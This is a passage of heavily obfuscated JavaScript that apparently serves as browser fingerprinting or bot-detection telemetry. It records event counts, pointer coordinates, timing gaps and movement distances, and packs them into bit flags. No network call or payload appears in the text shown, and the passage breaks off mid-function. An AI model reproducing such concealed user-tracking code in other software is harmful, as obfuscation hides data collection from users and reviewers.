hz[hr(0xaa0)](hK,hi);}};if(hz[hY(0x7bb)](hz[hY(0xd29)],hz['GOVsq']))SX+=0x1,Se+=0x1,hF=hF||G[SR(0xcf,hz[hY(0xba1)])],hz[hY(0x22d)](hb,hF),hz['IjRWf'](hx,0x2,B,0x4,0x1000,0x10,hL),hz[hY(0x48a)](hx,0x3,B,0x400000,0x2000000,0x8000000,function(){var hK=hY;return hz[hK(0x7f)](SX,0x0);}),hz[hY(0x37e)](hx,0x7,B,0x200,0x4,0x800,function(){var hK=hY;return hk['kjWfx']!==hK(0x509)?hk[hK(0x61f)](_0x3faca6,0x10)&&hk[hK(0x92e)](_0x285282,0x12):hk[hK(0x912)](Se,0x1);});else return _0x94ed55>=0x6&&hz[hY(0xc9f)](_0xa893d1,0x8);}hc[0x4][SR(0x6d,hy[hs(0xa2b)])](function(hF){var hY=hs;return hy[hY(0xc11)](hY(0xa37),hy[hY(0x998)])?hy[hY(0x354)](hB,hF):hz[hY(0xaa0)](_0xbdd817,0x1);}),hc[0x5][SR(0x6d,hy['IUcbg'])](function(hF){var hY=hs,hk={'cARLh':function(hK,hi,hr){var hZ=hH;return hz[hZ(0x9fe)](hK,hi,hr);},'pdpdl':function(hK,hi,hr){var hZ=hH;return hz[hZ(0xb2a)](hK,hi,hr);},'aVZCH':hz[hY(0xd0b)]};return hz[hY(0x316)](hz['VYOXd'],hz[hY(0x6bd)])?hk[hY(0xa40)](_0x151e25,_0xb390db,hk[hY(0xbbc)](_0x4e602b,0x8d,hk[hY(0x780)])):hz[hY(0x16f)](hg,hF);});}}()),(function(){var hs=hf,hz={'XBJft':function(hg,hF){var hY=hH;return hy[hY(0x9b4)](hg,hF);},'RYHal':hs(0x9d1),'KoReX':function(hg,hF){var hY=hs;return hy[hY(0x635)](hg,hF);},'vXgid':hy[hs(0xb7d)]};function hB(hg){var hF=hs,hY={'FBgbs':function(hk,hK){var hi=hH;return hy[hi(0xaac)](hk,hK);},'rinZd':function(hk,hK){return hk>=hK;},'hknfw':function(hk,hK){return hk<hK;}};SW+=0x1,Sq+=0x1,hx(0x3,B,0x100000,0x100,0x40000,hL),hy[hF(0x3b2)](hx,0x6,hh,0x1000,0x4000000,0x10000000,function(){var hk=hF;return hz[hk(0x254)](hz[hk(0x97e)],hk(0xade))?hY[hk(0x5f2)](_0x4cc7f2,_0x1a5012):hz[hk(0xb51)](SW,0x1);}),hy[hF(0x133)](hx,0x9,hh,0x80,0x4000,0x400,function(){var hk=hF;return hz['XBJft']('pUbvm',hz[hk(0x7a7)])?Sq>0x1:hY['rinZd'](_0x369610,0x8)&&hY['hknfw'](_0x371e37,0xa);});}hc[0x7][hy['qjLiE'](SR,0x6d,hy['IUcbg'])](function(hg){return hy['OyvzU'](hB,hg);});}()),hy['XdSVC'](hV,S8,hu,hy[hf(0x6e6)](SR,0x114,hy[hf(0x3cd)]),hc[0x0],!0x1),hV(S8,hu,hy[hf(0x2a6)](SR,0xbb,hy['GRcLN']),hc[0x4],!0x0),hy[hf(0x5e0)](hV,S8,hu,hy[hf(0xd66)](SR,0x72,hf(0x2a4)),hc[0x5],!0x1),hy['XdSVC'](hV,S8,hu,hy[hf(0x3ac)](SR,0x112,hy['mxpdC']),hc[0x6],!0x1),hy['XdSVC'](hV,G,hu,SR(0xbe,hy[hf(0x981)]),hc[0x7],!0x1),G[hy[hf(0xc70)](SR,0x117,hy[hf(0xb07)])](hy[hf(0xd66)](SR,0xe6,hy[hf(0xc59)]),function(hs){var hz=hf,hB={'kcApf':hy[hz(0x955)],'Kcxrh':function(hg,hF,hY){var hk=hz;return hy[hk(0xd66)](hg,hF,hY);},'qhctH':hy['vErpu'],'aybRX':hy[hz(0x83f)],'ZcpbT':'vfwK','mtKNE':hy[hz(0x2f9)],'mNGrH':hy[hz(0x737)],'xGIXv':function(hg,hF){var hY=hz;return hy[hY(0xba3)](hg,hF);},'sLPlL':hy[hz(0xd5)]};SJ+=0x1,Sl+=0x1,hy['azcPF'](hx,0xb,hh,0x1000000,0x8,0x800000,hL),hy[hz(0x30b)](hx,0x11,hh,0x1,0x800,0x100000,function(){var hg=hz;return hB[hg(0xd1)](hB[hg(0x97b)],hB[hg(0x97b)])?_0x4efe93[_0x4858e8(0x6b,hB[hg(0x42a)])][hB[hg(0xb5b)](_0x39b3a6,0x7d,hB[hg(0xa0e)])](_0x1cc145[hB[hg(0xb5b)](_0x5cccfa,0xaf,hB['aybRX'])][hB[hg(0xb5b)](_0x3c8524,0xb2,hB[hg(0x1f6)])],hB['Kcxrh'](_0x3354d0,0xae,hB[hg(0x597)]))[hB['Kcxrh'](_0x39a124,0xef,hB[hg(0xb8f)])]:SJ>0x1;}),hy[hz(0xc2e)](hx,0x4,hh,0x8000,0x200,0x40000,function(){var hg=hz,hF={'HVUMo':function(hY,hk){return hy['RtgSE'](hY,hk);},'vgolk':function(hY,hk){var hK=hH;return hy[hK(0x1ab)](hY,hk);}};return hy['CeRpG'](hy['EkfZW'],hg(0xdd8))?hy[hg(0x6b0)](Sl,0x1):hF['HVUMo'](_0x19371c,0x4)&&hF[hg(0x8ef)](_0x33d9ae,0x6);});}),hQ=[],hT=0x0,hn=-0x1,hN=-0x1,ht=0x1,hm=0xf,ha=0xf,hR=0x0,S8[hy[hf(0x450)](SR,0x117,hy[hf(0xb07)])](hy[hf(0x9bc)](SR,0x107,hy['gAMcd']),function(hs){var hz=hf;hy[hz(0xda8)](hb,hs),hQ[hy['OJMno'](SR,0x6d,hy['IUcbg'])]([hs[hy[hz(0xcf8)](SR,0xa3,hy['tywxi'])],hs[hy[hz(0xd66)](SR,0xb8,hz(0x2e7))],hs[hy['GOBHz'](SR,0x86,hy[hz(0x16c)])]]),hy[hz(0x150)](hQ[SR(0x10d,hz(0x6ba))],0x14)&&hQ[hy[hz(0x6c0)](SR,0xb7,hy[hz(0x2db)])](),SX+=0x1,Se+=0x1;}),S8[hy[hf(0x5cc)](SR,0x117,hy['kInQh'])](hy[hf(0x502)](SR,0xf0,hy[hf(0x101)]),function(hs){var hz=hf,hB={'JumSr':function(hF,hY){var hk=hH;return hy[hk(0xb09)](hF,hY);},'yvXCe':function(hF,hY,hk){var hK=hH;return hy[hK(0x632)](hF,hY,hk);},'bNppZ':hy[hz(0xc0e)],'QQlWt':function(hF,hY){return hy['rpDOk'](hF,hY);},'dnzpx':function(hF,hY){var hk=hz;return hy[hk(0x933)](hF,hY);},'recTr':function(hF,hY,hk){var hK=hz;return hy[hK(0x632)](hF,hY,hk);},'yyzsL':hy[hz(0x6f3)],'iscuL':function(hF,hY,hk){return hy['ydhsQ'](hF,hY,hk);},'NloVx':function(hF,hY){return hF===hY;},'laWDi':hy[hz(0xca4)],'jdUUJ':hy[hz(0xb02)],'DeUkO':function(hF,hY){var hk=hz;return hy[hk(0x1ab)](hF,hY);}};if(hy['QhHlb'](hy[hz(0xc2a)],hy[hz(0xc3d)]))return hB['JumSr'](_0x211825[hB[hz(0x821)](_0x1e3598,0xf2,hB[hz(0xc3c)])],0x0)||hB['QQlWt'](_0x56dcf8[hB[hz(0x821)](_0x364d2a,0xbf,hz(0x4ad))],0x0);else{h2+=0x1,hy[hz(0xa34)](hx,0xc,B,0x40000000,0x800000,0x400,hL);var hg=hs[hy[hz(0xcf8)](SR,0x86,hz(0x667))];hy[hz(0x628)](hs[hy[hz(0x592)](SR,0x104,hy[hz(0xfe)])],hy['CBQja'](SR,0x134,hy[hz(0x770)]))&&hy[hz(0xdf3)](hx,0xa,hh,0x1000000,0x200000,0x1,function(){var hF=hz,hY={'jeKGO':function(hK,hi){var hr=hH;return hB[hr(0x959)](hK,hi);},'koihD':function(hK,hi,hr){var hZ=hH;return hB[hZ(0x821)](hK,hi,hr);},'dTMOy':function(hK,hi,hr){var hZ=hH;return hB[hZ(0x60a)](hK,hi,hr);},'BejTH':hB[hF(0x756)],'IotUL':function(hK,hi,hr){var hZ=hF;return hB[hZ(0x9e9)](hK,hi,hr);}};if(hB['NloVx'](hB[hF(0x82b)],hB[hF(0x159)])){if(hY['jeKGO'](_0x40998e,_0x2682bf)){var hk=_0xd6e1ed[hY['koihD'](_0x2f731d,0xab,hY[hF(0x129)](_0x439e91,0x5,hY[hF(0x114)]))](this,arguments);return hk[_0x5ebad2(0x11e,hY[hF(0x5e6)](_0x4c7082,0xf,hF(0x2b5)))]();}}else return hB[hF(0x125)](hs[SR(0xda,'ujsm')],0x0);}),hy['GWTKb'](hx,0xd,B,0x40,0x800,0x4000,function(){var hF=hz,hY={'gQLUt':function(hX,he){return hy['AmChz'](hX,he);},'CsJRc':function(hX,he){return hy['sEDZw'](hX,he);}};if(hy['CEeVf'](hy['ulbKI'],hy[hF(0x2de)]))return hB[hF(0xb88)](_0x46d593,0x0);else{var hk,hK,hi,hr,hZ,hP,hA,hC,hJ,hl,hW=G[hy['YnLZi'](SR,0x10e,hy[hF(0x984)])][hy['HHHKX'](SR,0x129,hy[hF(0xac)])],hq=[];for(hk=0x0,hi=hQ[hy['bUsMI'](SR,0x10d,hy[hF(0xc65)])];hy[hF(0xc7)](hk,hi);hk++)hK=hQ[hk],hK[0x2]>hT&&hy['mRUoZ'](hK[0x2],hg)&&hq[hy[hF(0xcc8)](SR,0x6d,hy[hF(0xa2b)])](hK);if(hr=hq[hy[hF(0x3cb)](SR,0x10d,hF(0x6ba))],hy[hF(0x4e7)](hr,0x0)){if(hy[hF(0x70b)]!==hy[hF(0x673)]){if(hZ=0x0,hy[hF(0x5d4)](hr,0x1)&&hy[hF(0x287)](hn,-0x1)&&hy[hF(0x3eb)](hN,-0x1))hP=hy[hF(0x733)](hq[0x0][0x0],hn),hA=hy[hF(0x6f1)](hq[0x0][0x1],hN),hZ=hy['PBoFR'](hW(hP),hy['QXhDz'](hW,hA));else{if(hy[hF(0x635)](hr,0x1)){for(hk=0x1;hy[hF(0xd9)](hk,hr);hk++)hC=hy[hF(0x6f1)](hq[hk][0x0],hq[hy['LyMTh'](hk,0x1)][0x0]),hJ=hy[hF(0x6f1)](hq[hk][0x1],hq[hy[hF(0x733)](hk,0x1)][0x1]),hZ+=hy[hF(0x9e8)](hW(hC),hW(hJ));}}return hl=hy[hF(0xcaa)](G[hy[hF(0x994)](SR,0x9b,hy[hF(0x63b)])],0x12c),hr<0x3&&hy[hF(0x6b0)](hZ,hl)?hZ:void 0x0;}else return hY[hF(0x6dd)](_0x5ef585,0x4)&&hY['CsJRc'](_0x102cd0,0x6);}}}),hT=hg,hn=hs[hy['CBQja'](SR,0xa3,hy[hz(0xaf3)])],hN=hs[hy['yCqum'](SR,0xb8,hy['eTPJx'])];}}),S8[hy['YBVxm'](SR,0x117,hy[hf(0xb07)])](SR(0xd9,hf(0x62a)),function(hs){var hz=hf,hB={'CmzhV':function(hF,hY,hk){var hK=hH;return hy[hK(0x99)](hF,hY,hk);},'rRvoX':hz(0x6ba),'JuxNp':function(hF,hY,hk){var hK=hz;return hy[hK(0xd53)](hF,hY,hk);},'suNew':hy[hz(0xbed)],'ZnbIA':hy[hz(0xb97)],'Xymij':hz(0x13d),'bllJN':function(hF,hY,hk){var hK=hz;return hy[hK(0x502)](hF,hY,hk);},'nMuPe':function(hF,hY,hk){var hK=hz;return hy[hK(0x3cb)](hF,hY,hk);},'iEUvj':hy[hz(0xa2b)],'mrAfw':function(hF,hY){var hk=hz;return hy[hk(0x7ba)](hF,hY);},'PDoKi':function(hF,hY){return hy['QQLTY'](hF,hY);},'KYlcl':function(hF,hY){return hy['WkMSJ'](hF,hY);},'amanl':function(hF,hY){return hy['DMWiD'](hF,hY);},'IxJhA':'u4HK'};if(hy[hz(0xcf6)](hy[hz(0x90c)],hy[hz(0x90c)])){var hg=hs[hy[hz(0xa81)](SR,0x86,hy[hz(0x16c)])]-hT;hy['iXZrn'](hg,0x0)&&hy['zOkOw'](hg,hm)?hR+=0x1:hR=0x0,hy[hz(0xdf3)](hx,0x3,B,0x4,0x800000,0x4000000,function(){var hF=hz;if(hy[hF(0xba3)](hy[hF(0x7d)],hy['lyRrl'])){for(var hY='',hk=0x0;hk<_0x1efb00[hB[hF(0x143)](_0x599a98,0x10d,hB['rRvoX'])];hk++)hY+=_0x2fa993[hB[hF(0xa69)](_0x506112,0xa8,hB[hF(0x897)])][hB['JuxNp'](_0x3a0b87,0x94,hB['ZnbIA'])](_0x1d7f23[_0x1a1919(0xa4,hB[hF(0x58b)])](_0x308b8d[hk],+_0x457edc[hB[hF(0xb29)](_0x1cbbe3,0xa8,hF(0xb6e))][_0x51fed3(0x94,hF(0xd11))](0x31,0x36)));return hY;}else return hy[hF(0x150)](hR,ha);}),hy[hz(0x6b0)](hR,ha)&&(hx(0x10,B,0x20000,0x40,0x4000000,function(){var hF=hz;if(hy[hF(0x5d4)](hF(0x6b8),hy[hF(0xad3)])){var hY,hk=[];for(hY=0x0;hY<_0x32f4b6[hB[hF(0xdeb)](_0x36b299,0x10d,hB[hF(0x46a)])];hY++)hk[hB['nMuPe'](_0x205081,0x6d,hB[hF(0x9d)])](_0x1650aa(_0x355c79[hY]));return hk;}else return hR>=0x10&&hR<0x12;},function(){var hF=hz;return hy[hF(0xbc1)](hR,0x12)&&hy[hF(0xc7)](hR,0x14);}),hy[hz(0x2c9)](hx,0x2,B,0x40,0x8000,0x2000000,function(){var hF=hz;if(hy['sIMrc'](hy[hF(0x243)],hy['RAeEg']))return hR%0x2>0x0;else{var hY=[];for(var hk=0x0,hK=_0x1393f0['length'];hB['mrAfw'](hk,hK);hk++){hY['push'](_0x2e2a46[hF(0x5b7)](hB['PDoKi'](hB[hF(0x8b4)](hB[hF(0xd2d)](_0x1a8f2d[hF(0x603)](hk)[hF(0xa33)](0x0),0x4),0x70),0x4)));}return hY[hF(0x481)]('');}},function(){var hF=hz;return hy[hF(0x848)](hF(0xe07),hy[hF(0xbaf)])?hB[hF(0x143)](_0x2a1b79,_0x9eb71c,hB['CmzhV'](_0x7707eb,0xc4,hB[hF(0x629)])):hR<0x0;})),ht=hg;}else return _0x57c8c4[0x2a](),hy[hz(0xb3)](_0x1a8658,_0x312d02);});}()),SZ=typeof G[SR(0xc2,'QKBU')][SR(0xf8,Sa(0x1dd))]===J?G[SR(0xc2,Sa(0x97d))][SR(0xf8,Sa(0x1dd))]:Q,SP=Y+Y,SA=Y+SR(0x81,Sa(0x386))+Y,SC=Y+SR(0x11d,Sa(0x464))+Y,(function(){var hf=Sa,hy={'zJnoK':function(hV,hb,hQ){return hV(hb,hQ);},'uglez':hf(0x5ab),'lRMXx':hf(0x8bd),'CDkmL':function(hV){return hV();},'NgZnd':hf(0x2c6),'ixIhx':hf(0xba0),'IZVLl':function(hV,hb,hQ){return hV(hb,hQ);},'ChtjF':'lPe6','jqgpi':function(hV){return hV();},'NVYNH':function(hV){return hV();},'wdkyt':'2wLR','voNMA':function(hV,hb){return hV===hb;},'ADFNU':hf(0x794),'WdYaY':function(hV,hb){return hV>=hb;},'lireU':function(hV,hb){return hV<hb;},'pHAPv':function(hV,hb){return hV<hb;},'UiCdM':function(hV,hb){return hV+hb;},'flwfe':function(hV,hb){return hV+hb;},'QRgaR':function(hV,hb){return hV!==hb;},'mlJfn':hf(0x393),'Nltmz':function(hV,hb){return hV<hb;},'dLhsS':function(hV,hb){return hV<hb;},'pXIbw':function(hV,hb){return hV<hb;},'wgNzb':function(hV,hb,hQ){return hV(hb,hQ);},'eUOkC':hf(0x6ba),'HlYSq':hf(0x699),'mRXwL':hf(0x5af),'GiSVf':function(hV,hb){return hV<hb;},'gNINn':function(hV,hb){return hV in hb;},'CJyUK':'SV%Y','wjPjx':function(hV,hb,hQ,hT,hn,hN,ht){return hV(hb,hQ,hT,hn,hN,ht);},'mlQgX':function(hV,hb,hQ,hT,hn,hN,ht){return hV(hb,hQ,hT,hn,hN,ht);},'bcTBi':function(hV,hb){return hV>=hb;},'GBTLf':function(hV,hb){return hV<hb;},'qjFkE':function(hV,hb){return hV===hb;},'jpjgw':hf(0xdb),'SCWUu':function(hV,hb){return hV>=hb;},'iLvnA':function(hV,hb){return hV>=hb;},'aDmeQ':function(hV,hb){return hV<hb;},'pkfdl':function(hV,hb){return hV>hb;},'bASZk':function(hV,hb){return hV%hb;},'pgOYn':hf(0x21e),'xtQHY':'PakRr','KzlnK':hf(0x65c),'mTjwf':hf(0x755),'SoGwf':function(hV,hb,hQ){return hV(hb,hQ);},'ZKVOn':hf(0xbe),'zJgTX':hf(0x6e),'TVHHk':function(hV,hb){return hV>=hb;},'kWTMD':function(hV,hb){return hV>=hb;},'NRIzB':function(hV,hb){return hV<hb;},'AFwSC':function(hV,hb){return hV>=hb;},'FqSBF':hf(0x141),'UICFr':hf(0xb6e),'qoEXN':'nIEU','ryohz':function(hV,hb,hQ){return hV(hb,hQ);},'axNeC':function(hV,hb,hQ){return hV(hb,hQ);},'YBlJw':hf(0x682),'ZmWLF':'cGoqV','LtxQm':function(hV,hb){return hV<hb;},'hVziv':function(hV,hb){return hV>=hb;},'PGmhg':hf(0x5d5),'Uaiqi':function(hV,hb){return hV>=hb;},'wUZIC':function(hV,hb){return hV<hb;},'xChSi':function(hV,hb){return hV+hb;},'hWOTk':function(hV,hb){return hV*hb;},'obAKE':function(hV,hb){return hV!==hb;},'VWjoM':hf(0x86a),'HYLEN':hf(0x6be),'wFOXz':function(hV,hb){return hV>=hb;},'PgoCT':function(hV,hb){return hV>=hb;},'qulvK':hf(0xae1),'wQSHs':function(hV,hb){return hV-hb;},'csSkd':hf(0x66a),'oFTxN':function(hV,hb){return hV>=hb;},'nfGwX':function(hV,hb){return hV>=hb;},'DmIUk':function(hV,hb){return hV!==hb;},'hcuuW':hf(0x616),'GrldB':function(hV,hb){return hV<hb;},'Fmthn':function(hV,hb,hQ){return hV(hb,hQ);},'NAEjP':hf(0xa24),'GppqF':hf(0x449),'SNkrZ':hf(0x93c),'QEuPB':function(hV,hb){return hV<hb;},'KdmTN':function(hV,hb){return hV+hb;},'IKWUm':function(hV,hb){return hV+hb;},'GevUs':function(hV,hb){return hV(hb);},'WwfGC':hf(0x793),'ouCti':function(hV,hb){return hV in hb;},'aGKhu':hf(0x716),'QVCQp':function(hV,hb){return hV in hb;},'BxXTa':function(hV,hb,hQ){return hV(hb,hQ);},'rAcYy':hf(0xdb6),'yjAuQ':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'rIBft':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'cZGDc':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'ZxLQk':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'TszZx':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'Rjpse':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'TCAPE':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);},'MftZC':function(hV,hb,hQ,hT,hn,hN,ht,hm){return hV(hb,hQ,hT,hn,hN,ht,hm);}},hc=S9&&hy['ouCti'](SR(0x92,hy[hf(0x880)]),S9)?S9[hy[hf(0xcb9)](SR,0x92,hy[hf(0x880)])]:Q,hM=S9&&hy['QVCQp'](hy[hf(0x19c)](SR,0x99,hy[hf(0xdfe)]),S9)?S9[hy[hf(0xad)](SR,0x99,hy['rAcYy'])]:Q;hx(0x12,hh,0x10000,0x800,0x8,function(){var hV=hf;if(hy[hV(0x642)](hy['ADFNU'],hy['ADFNU']))return hy[hV(0xc32)](hc,0x0)&&hy[hV(0x76d)](hc,0x2);else throw _0x2ffda9=_0x2f1e22[hy[hV(0x40e)](_0x2ad1fe,0x6b,hy[hV(0x346)])][hy[hV(0x40e)](_0x1ae4b3,0xd8,hy[hV(0xac1)])](hy[hV(0x971)](_0x567300)),_0x31d101[hy[hV(0x40e)](_0x473d80,0xce,hy['NgZnd'])][_0x1da9d0(0x9f,hy[hV(0xa7)])](hy[hV(0x971)](_0x1817d7),_0x1f8d50[hy['zJnoK'](_0x19deda,0x6b,hy[hV(0x346)])][hy[hV(0xb95)](_0x478a7d,0x120,hy[hV(0x29c)])](hy[hV(0x7e2)](_0x2d58b6))),hy['NVYNH'](_0x29b8b4),new _0x49a3b4[(hy['IZVLl'](_0x56f945,0xd3,hy['wdkyt']))]();},function(){var hV=hf;return hy['WdYaY'](hc,0x2)&&hy[hV(0x9c6)](hc,0x4);}),hy[hf(0xcea)](hx,0xa,hh,0x4000000,0x800,0x200,function(){var hV=hf;if(hy[hV(0x178)](hy['mlJfn'],hy[hV(0x267)]))_0x1981d7+=hy['UiCdM'](_0x3a7011[0x29],hy[hV(0x8b1)](_0x5219c1[0x2a],_0xf16c44[_0x4794ff[0x27]](_0x12398b)[_0x491ad6[0x2b]](0x10))[hV(0x112)](-0x2));else return hy[hV(0xc32)](hc,0x4)&&hy[hV(0x2fa)](hc,0x6);},function(){var hV=hf;return hc>=0x6&&hy[hV(0x37d)](hc,0x8);}),hy[hf(0x645)](hx,0xd,B,0x8000,0x8,0x800000,function(){var hV=hf,hb={'dsAQZ':function(hT,hn){var hN=hH;return hy[hN(0x66d)](hT,hn);},'xkZsg':function(hT,hn,hN){var ht=hH;return hy[ht(0xad)](hT,hn,hN);},'slEYT':hy[hV(0x8ec)],'YTcel':function(hT,hn){return hy['voNMA'](hT,hn);}};if(hy[hV(0x178)](hy[hV(0xa2e)],hy[hV(0xa2e)])){var hQ={'qgmhV':function(hT,hn){return hb['dsAQZ'](hT,hn);},'HczOq':function(hT,hn,hN){var ht=hV;return hb[ht(0x593)](hT,hn,hN);},'kuYXN':hb[hV(0x890)]};if(hb[hV(0xbb8)](_0x4d8e8b[hb[hV(0x593)](_0x220bff,0x10d,'Nmv2')],0x0))return;return function(hT){var hn=hV;for(var hN=0x0;hQ[hn(0x262)](hN,_0x496d31[hQ['HczOq'](_0x3bb50d,0x10d,hQ[hn(0xd86)])]);hN++)try{_0x43d6bf[hN](hT);}catch(ht){}};}else return hy[hV(0xc32)](hc,0x8)&&hy[hV(0x76d)](hc,0xa);},function(){var hV=hf,hb={'thdih':function(hQ,hT,hn){var hN=hH;return hy[hN(0xad)](hQ,hT,hn);}};return hy['mRXwL']===hV(0x5af)?hc>=0xa&&hy[hV(0x76d)](hc,0xc):hb[hV(0x1aa)](_0x189466,_0x24d9da[0x2],_0x187208);}),hy[hf(0xa7a)](hx,0x7,B,0x40000000,0x40,0x8000000,function(){var hV=hf;return hy[hV(0xc32)](hc,0xc)&&hy['GiSVf'](hc,0xe);},function(){var hV=hf,hb={'fWpKw':function(hN,ht){return hN===ht;},'efydI':function(hN,ht){var hm=hH;return hy[hm(0x8e2)](hN,ht);},'sttUV':function(hN,ht,hm){return hN(ht,hm);},'WkBIq':hy['CJyUK'],'GqObH':function(hN,ht,hm,ha,hR,hu,hs){var hz=hH;return hy[hz(0xa04)](hN,ht,hm,ha,hR,hu,hs);},'dUsfn':function(hN,ht,hm,ha,hR,hu,hs){var hz=hH;return hy[hz(0xcee)](hN,ht,hm,ha,hR,hu,hs);}};if(hy[hV(0x642)](hV(0x95d),hV(0x95d)))return hy[hV(0x746)](hc,0xe)&&hy[hV(0x4b6)](hc,0x10);else{var hQ={'RkmVU':function(hN,ht){var hm=hV;return hb[hm(0x781)](hN,ht);}},hT,hn=_0x53ef26&&hb[hV(0xb8d)](hb[hV(0x8e5)](_0x5263ec,0x12f,hb[hV(0x839)]),_0x23dd02)?_0x2c6139[_0x126a1f(0x12f,hb[hV(0x839)])]:hT;hb[hV(0x20d)](_0x725471,0x13,_0x4b3279,0x10,0x100000,0x80000,function(){return typeof hn!==_0x1c00f7;}),_0x30ece4(0x11,_0x35d2e6,0x20,0x100,0x800000,function(){var hN=hV;return hQ[hN(0xc13)](typeof hn,_0x4cff0c)&&hn;}),hb['dUsfn'](_0xb5cc45,0x3,_0x1ec794,0x10,0x10000000,0x2000,function(){var hN=hV;return hQ[hN(0xc13)](hn,hT);});}}),hx(0x12,hh,0x80,0x10000000,0x400,function(){var hV=hf;return hy[hV(0xa94)](hV(0xdb),hy['jpjgw'])?hy[hV(0x746)](hc,0x10)&&hc<0x12:_0x11c4d7===0x5;},function(){var hV=hf;return hy[hV(0x9ae)](hc,0x12)&&hy['pXIbw'](hc,0x14);}),hy[hf(0xa7a)](hx,0x11,hh,0x200,0x400,0x80,function(){var hV=hf;return hy[hV(0x178)](hV(0xab0),hV(0xab0))?hy[hV(0xa35)](_0x2826e5,0x10)&&hy[hV(0x17a)](_0x5aea27,0x12):hy['pkfdl'](hy[hV(0xcf0)](hc,0x2),0x0);},function(){var hV=hf;return hy[hV(0x178)](hy[hV(0x31e)],hy[hV(0x486)])?hy[hV(0x642)](hc,Q):hy[hV(0xad)](_0x252298,_0xff8849,hy[hV(0x40e)](_0x29b51f,0x11f,hy[hV(0x272)]));}),hy['ZxLQk'](hx,0xa,hh,0x40,0x10,-0x80000000,function(){var hV=hf;if(hy[hV(0x642)](hy[hV(0x745)],hy[hV(0x745)]))return hy[hV(0x746)](hM,0x0)&&hy['GiSVf'](hM,0x2);else hy[hV(0x8e2)](hy['zJnoK'](_0x1e1c25,0x136,hy[hV(0x353)]),_0x591ddc)||hy[hV(0xcee)](_0x14034e,0x7,_0x249d86,-0x80000000,0x10000000,0x20000,_0x44bf97),hy[hV(0x642)](hy[hV(0xadd)](_0x1d04be,0x102,hy[hV(0x4d7)]),_0x695b19[_0x1eecb8(0x75,'80cB')])&&_0x45715e(0x7,_0x3f826f,0x2000,0x80,0x80000,_0x99dfd6);},function(){var hV=hf;return hy[hV(0x178)]('PnQdq',hV(0x7fd))?hy[hV(0x580)](_0x45c023,0x0)&&hy[hV(0x37d)](_0x4ba46f,0x2):hy[hV(0xa5)](hM,0x2)&&hy[hV(0x4c0)](hM,0x4);}),hx(0x9,hh,0x10000000,0x2000,0x4000000,function(){var hV=hf;return hy[hV(0x7a1)]!==hy[hV(0x7a1)]?hy[hV(0xc18)](_0x44264b,0x12)&&_0x3e7bd8<0x14:hM>=0x4&&hy[hV(0x76d)](hM,0x6);},function(){var hV=hf;if(hy[hV(0xa94)](hy[hV(0x78c)],hy['ZmWLF'])){for(var hb='',hQ=0x0;hy['pXIbw'](hQ,_0x42b7b1[hy[hV(0xadd)](_0x1d1424,0x10d,hy[hV(0x8ec)])]);hQ++)hb+=_0x8e5cf5[hy[hV(0xad)](_0x2e2603,0xa8,hy[hV(0x8b7)])][hy[hV(0xb95)](_0x296c88,0x94,hy[hV(0xe1e)])](_0x4cdc29[hy[hV(0x2c2)](_0x3cdcfb,0xa4,hV(0x13d))](_0x51e8c6[hQ],+_0x2f6ae9[hy[hV(0x40e)](_0x9e44db,0xa8,hy[hV(0x8b7)])][hy['axNeC'](_0x9cf705,0x94,hy[hV(0xe1e)])](0x31,0x36)));return hb;}else return hy[hV(0xc18)](hM,0x6)&&hy['LtxQm'](hM,0x8);}),hy['TszZx'](hx,0xb,hh,0x1,0x2,0x10000,function(){var hV=hf,hb={'VyYsG':function(hQ,hT){return hy['hVziv'](hQ,hT);}};return hy[hV(0x178)](hy['PGmhg'],hy[hV(0xd26)])?hb[hV(0x384)](_0x49f70e,0x2)&&_0x221e96<0x4:hy[hV(0xa5c)](hM,0x8)&&hy['wUZIC'](hM,0xa);},function(){var hV=hf,hb={'sVNjS':function(hQ,hT){var hn=hH;return hy[hn(0x926)](hQ,hT);},'UQKKn':function(hQ,hT){var hn=hH;return hy[hn(0x803)](hQ,hT);}};if(hy['obAKE'](hy['VWjoM'],hy[hV(0x868)]))return hy[hV(0x34c)](hM,0xa)&&hy[hV(0x9c6)](hM,0xc);else _0x4ec8bb['push'](_0x5e26e9['fromCharCode'](hb[hV(0xb52)](hb['UQKKn'](_0x3ed9f9[hV(0x603)](_0x4705d2)[hV(0xa33)](0x0),0x4),0x70)-0x4));}),hy['Rjpse'](hx,0xf,B,0x20,0x10,0x8000,function(){var hV=hf;return hy[hV(0x8e)](hM,0xc)&&hM<0xe;},function(){var hV=hf;if(hy['csSkd']===hy['csSkd'])return hy[hV(0xabc)](hM,0xe)&&hy['pHAPv'](hM,0x10);else _0x12e99c=hy[hV(0x270)][_0x192585[0x1d]](_0x24894f?_0x407ca5:!_0x4cfa16?_0x118ab1:hy[hV(0xcf0)](_0x263c7c+hy['wQSHs'](_0x206709,0x1),_0x11a35c));}),hy['TCAPE'](hx,0x7,B,0x8000,0x2000000,0x10000,function(){var hV=hf;return hy[hV(0x47b)](hy[hV(0xc5)],hV(0xc5e))?hy[hV(0xc18)](hM,0x10)&&hy[hV(0x7e8)](hM,0x12):hy[hV(0x6b7)](_0x467e0e,0x8)&&hy[hV(0x4c0)](_0x39e248,0xa);},function(){var hV=hf,hb={'lDYeH':function(hQ,hT,hn){return hy['ryohz'](hQ,hT,hn);},'NKNFo':function(hQ,hT,hn){var hN=hH;return hy[hN(0x7d2)](hQ,hT,hn);},'bVThL':hy[hV(0x681)]};return hy[hV(0x178)](hy[hV(0xdef)],hy[hV(0x57e)])?hy[hV(0x580)](hM,0x12)&&hy[hV(0xb2c)](hM,0x14):hb[hV(0xcb7)](_0x5daf4d,_0xc87ee,hb[hV(0x6c4)](_0x4df256,0xc4,'u4HK'))&&!hb['NKNFo'](_0x49830c,_0x2a075f,_0x4044d2(0xdb,hb['bVThL']));}),hy[hf(0x4b7)](hx,0x4,hh,0x800000,0x80,0x1,function(){var hV=hf;return hy[hV(0x935)](hy['bASZk'](hM,0x2),0x0);},function(){var 